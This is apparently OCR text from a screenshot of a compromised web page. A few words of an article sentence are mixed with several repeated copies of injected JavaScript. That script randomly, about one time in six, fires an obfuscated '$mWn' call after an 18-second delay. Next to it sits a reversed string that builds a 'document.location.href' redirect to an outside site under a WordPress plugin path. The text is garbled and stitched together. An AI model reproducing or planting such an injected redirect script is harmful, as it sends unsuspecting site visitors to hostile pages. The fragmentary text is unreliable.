
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to imagine a less
burdensome act that could be imposed upon someone
then requiring them
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)